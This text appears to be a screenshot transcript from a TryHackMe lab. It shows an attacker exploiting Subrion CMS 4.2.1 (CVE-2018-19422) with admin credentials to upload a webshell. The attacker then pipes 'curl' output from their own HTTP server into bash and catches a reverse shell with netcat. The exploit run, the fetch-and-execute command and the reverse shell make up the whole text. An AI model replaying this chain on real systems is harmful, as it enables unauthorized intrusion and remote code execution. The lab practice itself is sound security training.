 root@kali:~/tryhackme/tech_supp0rt_1# python3 subrion_exploit.py --url=http://10.10.197.14/
subrion/panel/ --user=admin --passw=Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.197.14/subrion/panel/
[+] Success!
[+] Got CSRF token: VppCEMzM2ltml0APFYs2tU05Ws3UofpVj2glXJqh
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: dzjuuqmntmfofhy
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.197.14/subrion/panel/uploads/dzjuuqmntmfo
fhy.phar
$ curl http://10.18.43.123:8000/shell.sh | bash
root@kali:~/tryhackme/tech_supp0rt_1# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.18.43.123] from (UNKNOWN) [10.10.197.14] 57164
bash: cannot set terminal process group (1402): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TechSupport:/var/www/html/subrion/uploads$
root@kali: ~/tryhackme/tech_supp0rt_1 96x22
root@kali:~/tryhackme/tech_supp0rt_1# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.197.14 - - [01/May/2022 12:39:03] "GET /shell.sh HTTP/1.1" 200 -